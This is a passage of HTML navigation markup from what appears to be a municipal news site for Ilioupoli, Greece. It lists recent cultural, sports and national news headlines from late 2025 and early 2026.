				<i class="icon-calendar"></i>
				<time datetime="2026-01-26T18:51:26+00:00" itemprop="datePublished">
					26-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8175-ανοιχτό-πανεπιστήμιο-ηλιούπολης-9η-ομιλία-την-τετάρτη-28-ιανουαρίου" itemprop="url">
						Ανοιχτό Πανεπιστήμιο Ηλιούπολης: 9η ομιλία την Τετάρτη 28 Ιανουαρίου</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8170-ακύρωση-της-8ης-ομιλίας-του-ανοιχτού-πανεπιστημίου-ηλιούπολης-λόγω-έκτακτων-καιρικών-συνθηκών" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/anoixto-panepistimio-November2024.jpg" alt="Ακύρωση της 8ης Ομιλίας του Ανοιχτού Πανεπιστημίου Ηλιούπολης λόγω έκτακτων καιρικών συνθηκών" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-21T14:58:00+00:00" itemprop="datePublished">
					21-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8170-ακύρωση-της-8ης-ομιλίας-του-ανοιχτού-πανεπιστημίου-ηλιούπολης-λόγω-έκτακτων-καιρικών-συνθηκών" itemprop="url">
						Ακύρωση της 8ης Ομιλίας του Ανοιχτού Πανεπιστημίου Ηλιούπολης λόγω έκτακτων καιρικών συνθηκών</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8165-έναρξη-χειμερινών-προβολών-2026-της-κινηματογραφικής-λέσχης-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/shmaklh.jpg" alt="Έναρξη Χειμερινών Προβολών 2026 της Κινηματογραφικής Λέσχης Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-14T19:52:15+00:00" itemprop="datePublished">
					14-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8165-έναρξη-χειμερινών-προβολών-2026-της-κινηματογραφικής-λέσχης-ηλιούπολης" itemprop="url">
						Έναρξη Χειμερινών Προβολών 2026 της Κινηματογραφικής Λέσχης Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8159-αλλαγή-προγράμματος-στην-7η-ομιλία-του-ανοιχτού-πανεπιστημίου-δήμου-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/anoixto-panepistimio-November2024.jpg" alt="Αλλαγή προγράμματος στην 7η ομιλία του Ανοιχτού Πανεπιστημίου Δήμου Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-12T16:17:03+00:00" itemprop="datePublished">
					12-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8159-αλλαγή-προγράμματος-στην-7η-ομιλία-του-ανοιχτού-πανεπιστημίου-δήμου-ηλιούπολης" itemprop="url">
						Αλλαγή προγράμματος στην 7η ομιλία του Ανοιχτού Πανεπιστημίου Δήμου Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8153-εργαστήρι-ποίησης-και-λογοτεχνίας-στη-δημοτική-βιβλιοθήκη-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/events/ergastiri-logotexnias-january2026.jpg" alt="Εργαστήρι Ποίησης και Λογοτεχνίας στη Δημοτική Βιβλιοθήκη Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-08T12:00:11+00:00" itemprop="datePublished">
					08-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8153-εργαστήρι-ποίησης-και-λογοτεχνίας-στη-δημοτική-βιβλιοθήκη-ηλιούπολης" itemprop="url">
						Εργαστήρι Ποίησης και Λογοτεχνίας στη Δημοτική Βιβλιοθήκη Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8137-ανοιχτό-πανεπιστήμιο-ηλιούπολης-6η-ομιλία-την-τετάρτη-17-δεκεμβρίου" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/anoixto-panepistimio-November2024.jpg" alt="Ανοιχτό Πανεπιστήμιο Ηλιούπολης: 6η ομιλία την Τετάρτη 17 Δεκεμβρίου" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-17T15:25:35+00:00" itemprop="datePublished">
					17-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8137-ανοιχτό-πανεπιστήμιο-ηλιούπολης-6η-ομιλία-την-τετάρτη-17-δεκεμβρίου" itemprop="url">
						Ανοιχτό Πανεπιστήμιο Ηλιούπολης: 6η ομιλία την Τετάρτη 17 Δεκεμβρίου</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8124-χριστουγεννιάτικες-μελωδίες-από-τα-μουσικά-εργαστήρια-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/events/xmas-mousika-ergastiria-ilioupoli2025.png" alt="Χριστουγεννιάτικες Μελωδίες από τα Μουσικά Εργαστήρια Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-10T19:49:02+00:00" itemprop="datePublished">
					10-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8124-χριστουγεννιάτικες-μελωδίες-από-τα-μουσικά-εργαστήρια-ηλιούπολης" itemprop="url">
						Χριστουγεννιάτικες Μελωδίες από τα Μουσικά Εργαστήρια Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8120-αφιέρωμα-στον-αλέξανδρο-παπαδιαμάντη-στο-δημοτικό-θέατρο-ηλιούπολης-την-κυριακή-14-δεκεμβρίου" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/dim-theatro-theodorakis.jpg" alt="Αφιέρωμα στον Αλέξανδρο Παπαδιαμάντη στο Δημοτικό Θέατρο Ηλιούπολης την Κυριακή 14 Δεκεμβρίου" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-09T11:54:48+00:00" itemprop="datePublished">
					09-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8120-αφιέρωμα-στον-αλέξανδρο-παπαδιαμάντη-στο-δημοτικό-θέατρο-ηλιούπολης-την-κυριακή-14-δεκεμβρίου" itemprop="url">
						Αφιέρωμα στον Αλέξανδρο Παπαδιαμάντη στο Δημοτικό Θέατρο Ηλιούπολης την Κυριακή 14 Δεκεμβρίου</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                    </ul>
    </div>
</div></div></div></div>
</div></div>
</div>
<div class="row">
<div class="col-xs-12 mega-col-module" data-width="12" data-position="145"><div class="mega-inner">
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="111" data-level="1" data-alignsub="justify" data-xicon="fa fa-futbol-o">
<a itemprop='url' class=" dropdown-toggle" href="/athlitika"   data-target="#" data-toggle="dropdown"><span class="fa fa-futbol-o"></span>ΑΘΛΗΤΙΚΑ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-module mega-right" data-width="12" data-position="112" data-class="mega-right"><div class="mega-inner">
<div class="t3-module module " id="Mod112"><div class="module-inner"><h3 class="module-title "><span>ΠΡΟΣΦΑΤΑ ΑΘΛΗΤΙΚΑ</span></h3><div class="module-ct"><div class="section-inner ">

    <div class="category-module magazine-links">
        <ul class="item-list grid-view">
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/8172-αλλαγή-έδρας-αγώνα-του-α-ο-χαραυγιακού-και-αναβολή-αγώνων-υποδομών-λόγω-ακραίων-καιρικών-φαινομένων" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-blue-white.png" alt="Αλλαγή έδρας αγώνα του Α.Ο. Χαραυγιακού και αναβολή αγώνων υποδομών λόγω ακραίων καιρικών φαινομένων" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-22T11:33:11+00:00" itemprop="datePublished">
					22-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/8172-αλλαγή-έδρας-αγώνα-του-α-ο-χαραυγιακού-και-αναβολή-αγώνων-υποδομών-λόγω-ακραίων-καιρικών-φαινομένων" itemprop="url">
						Αλλαγή έδρας αγώνα του Α.Ο. Χαραυγιακού και αναβολή αγώνων υποδομών λόγω ακραίων καιρικών φαινομένων</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/8166-κλειστό-το-δημοτικό-κολυμβητήριο-ηλιούπολης-τη-δευτέρα-19-ιανουαρίου-2026" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/kolimvitirio-ilioupoli.jpg" alt="Κλειστό το Δημοτικό Κολυμβητήριο Ηλιούπολης τη Δευτέρα 19 Ιανουαρίου 2026" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-14T20:19:35+00:00" itemprop="datePublished">
					14-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/8166-κλειστό-το-δημοτικό-κολυμβητήριο-ηλιούπολης-τη-δευτέρα-19-ιανουαρίου-2026" itemprop="url">
						Κλειστό το Δημοτικό Κολυμβητήριο Ηλιούπολης τη Δευτέρα 19 Ιανουαρίου 2026</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/8081-οι-σχολικοί-αγώνες-επιστρέφουν-στο-δήμο-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/athletics-il/sxolikoi-agwnes2025.png" alt="Οι Σχολικοί Αγώνες επιστρέφουν στο Δήμο Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-14T20:51:00+00:00" itemprop="datePublished">
					14-Νοε-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/8081-οι-σχολικοί-αγώνες-επιστρέφουν-στο-δήμο-ηλιούπολης" itemprop="url">
						Οι Σχολικοί Αγώνες επιστρέφουν στο Δήμο Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/8022-με-επιτυχία-πραγματοποιήθηκε-ο-ποδηλατικός-γύρος-ηλιούπολης-στο-πλαίσιο-της-ευρωπαϊκής-εβδομάδας-κινητικότητας" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/athletics-il/podilatikos-gyros-september2025-1.jpg" alt="Με επιτυχία πραγματοποιήθηκε ο Ποδηλατικός Γύρος Ηλιούπολης στο πλαίσιο της Ευρωπαϊκής Εβδομάδας Κινητικότητας" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-29T18:47:49+00:00" itemprop="datePublished">
					29-Σεπ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/8022-με-επιτυχία-πραγματοποιήθηκε-ο-ποδηλατικός-γύρος-ηλιούπολης-στο-πλαίσιο-της-ευρωπαϊκής-εβδομάδας-κινητικότητας" itemprop="url">
						Με επιτυχία πραγματοποιήθηκε ο Ποδηλατικός Γύρος Ηλιούπολης στο πλαίσιο της Ευρωπαϊκής Εβδομάδας Κινητικότητας</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/8008-«ilioupoli-active-week-2025»-δωρεάν-εβδομάδα-άσκησης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/events/ilioupoli-active-week-2025.jpg" alt="«ILIOUPOLI ACTIVE WEEK 2025»: Δωρεάν Εβδομάδα Άσκησης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-21T10:03:03+00:00" itemprop="datePublished">
					21-Σεπ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/8008-«ilioupoli-active-week-2025»-δωρεάν-εβδομάδα-άσκησης" itemprop="url">
						«ILIOUPOLI ACTIVE WEEK 2025»: Δωρεάν Εβδομάδα Άσκησης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/8002-ποδηλατικός-γύρος-ηλιούπολης-κυριακή-21-σεπτεμβρίου-2025" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/evdomada-kinitikotitas2025.png" alt="Ποδηλατικός Γύρος Ηλιούπολης - Κυριακή 21 Σεπτεμβρίου 2025" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-17T19:58:36+00:00" itemprop="datePublished">
					17-Σεπ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/8002-ποδηλατικός-γύρος-ηλιούπολης-κυριακή-21-σεπτεμβρίου-2025" itemprop="url">
						Ποδηλατικός Γύρος Ηλιούπολης - Κυριακή 21 Σεπτεμβρίου 2025</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/8001-ορειβατική-εκδήλωση-στην-κεντρική-πλατεία-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/events/eos-ilioupolis-event-september2025.jpg" alt="Ορειβατική Εκδήλωση στην Κεντρική Πλατεία Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-17T19:42:58+00:00" itemprop="datePublished">
					17-Σεπ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/8001-ορειβατική-εκδήλωση-στην-κεντρική-πλατεία-ηλιούπολης" itemprop="url">
						Ορειβατική Εκδήλωση στην Κεντρική Πλατεία Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/7998-το-3x3-basketball-challenge-ένωσε-την-ηλιούπολη-με-τη-μαγεία-του-αθλητισμού" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/athletics-il/3x3-basketball-challenge-ilioupoli2025-1.jpg" alt="Το 3x3 Basketball Challenge ένωσε την Ηλιούπολη με τη μαγεία του αθλητισμού" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-16T16:13:13+00:00" itemprop="datePublished">
					16-Σεπ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/7998-το-3x3-basketball-challenge-ένωσε-την-ηλιούπολη-με-τη-μαγεία-του-αθλητισμού" itemprop="url">
						Το 3x3 Basketball Challenge ένωσε την Ηλιούπολη με τη μαγεία του αθλητισμού</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/7988-ξεκινά-στην-ηλιούπολη-το-“ilioupoli-active-week-2025”-μια-εβδομάδα-αφιερωμένη-στην-άθληση" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/events/ilioupoli-active-week-2025-2.jpg" alt="Ξεκινά στην Ηλιούπολη το “ILIOUPOLI ACTIVE WEEK 2025” - Μια εβδομάδα αφιερωμένη στην άθληση" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-06T10:58:26+00:00" itemprop="datePublished">
					06-Σεπ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/7988-ξεκινά-στην-ηλιούπολη-το-“ilioupoli-active-week-2025”-μια-εβδομάδα-αφιερωμένη-στην-άθληση" itemprop="url">
						Ξεκινά στην Ηλιούπολη το “ILIOUPOLI ACTIVE WEEK 2025” - Μια εβδομάδα αφιερωμένη στην άθληση</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                    </ul>
    </div>
</div></div></div></div>
</div></div>
</div>
<div class="row">
<div class="col-xs-12 mega-col-module" data-width="12" data-position="146"><div class="mega-inner">
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="113" data-level="1" data-alignsub="justify" data-xicon="fa fa-flag">
<a itemprop='url' class=" dropdown-toggle" href="/greece"   data-target="#" data-toggle="dropdown"><span class="fa fa-flag"></span>ΕΛΛΑΔΑ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-2 mega-col-module mega-left" data-width="2" data-position="115" data-class="mega-left"><div class="mega-inner">
<div class="t3-module module " id="Mod115"><div class="module-inner"><h3 class="module-title "><span>ΕΛΛΑΔΑΣ</span></h3><div class="module-ct"><ul class="categories-module">
	<li > 		<h4>
		<a href="/greece/social-greece">
		ΚΟΙΝΩΝΙΚΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/greece/economy-greece">
		ΟΙΚΟΝΟΜΙΚΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/greece/politics-greece">
		ΠΟΛΙΤΙΚΗ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/greece/sports-greece">
		ΑΘΛΗΤΙΚΑ					</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-10 mega-col-module mega-right" data-width="10" data-position="113" data-class="mega-right"><div class="mega-inner">
<div class="t3-module module " id="Mod113"><div class="module-inner"><h3 class="module-title "><span>ΠΡΟΣΦΑΤΑ ΕΛΛΑΔΑ</span></h3><div class="module-ct"><div class="section-inner ">

    <div class="category-module magazine-links">
        <ul class="item-list grid-view">
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/8067-λήγει-σήμερα-η-προθεσμία-για-την-έκδοση-του-προσωπικού-αριθμού" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/prosopikos-arithmos.png" alt="Λήγει σήμερα η προθεσμία για την έκδοση του Προσωπικού Αριθμού" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-05T11:40:49+00:00" itemprop="datePublished">
					05-Νοε-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/8067-λήγει-σήμερα-η-προθεσμία-για-την-έκδοση-του-προσωπικού-αριθμού" itemprop="url">
						Λήγει σήμερα η προθεσμία για την έκδοση του Προσωπικού Αριθμού</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
